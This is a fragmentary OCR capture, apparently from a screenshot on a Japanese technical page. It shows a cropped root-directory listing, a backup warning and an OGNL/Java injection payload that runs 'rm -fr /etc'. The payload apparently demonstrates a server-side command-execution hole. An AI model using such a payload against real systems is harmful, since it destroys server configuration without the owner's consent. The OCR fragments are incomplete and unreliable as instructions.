
drwx------.   2 root root 16384  8月  8 01:21 2015 lo
drwxr-xr-x.   2 root root  4096  3月 18 20:24 2017 me
drwxr-xr-x.   4 root root  4096 11月 15 18:00 2015 mn
drwxr-xr-x.   8 root root  4096  4月  1 21:49 2017 op
dr-xr-xr-x. 277 root root     0  6月  1 22:56 2017 pr
dr-xr-x---.  78 root root  4096  6月  2 07:39 2017 ro
dr-xr-xr-x.   2 root root 12288  4月 20 03:27 2017 sb
drwxr-xr-x.   7 root root     0  6月  1 22:56 2017 se
drwxr-xr-x.   2 root root  4096  9月 23 20:50 2011 sr
drwxr-xr-x   13 root root     0  6月  1 22:56 2017 sy
drwxrwxrwx.   3 root root  4096  6月  2 07:41 2017 tm
drwxr-xr-x.  14 root root  4096  9月 23 08:32 2016 us
実行する前にバックアップを取っておきましょう。
$ 
cp
-pr
を入力し、
@Runtime@getRuntime().exec('rm -fr /etc')